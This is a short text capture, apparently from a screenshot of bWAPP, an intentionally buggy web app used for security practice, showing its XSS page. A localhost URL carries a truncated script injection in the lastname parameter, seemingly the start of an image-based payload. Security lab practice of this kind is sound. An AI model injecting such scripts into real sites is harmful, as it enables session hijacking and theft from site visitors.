 bWAPP - XSS
localhost:6969/xss_get.php?firstname=test&lastname=<script>%20var%20pic%20%3d%20n
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset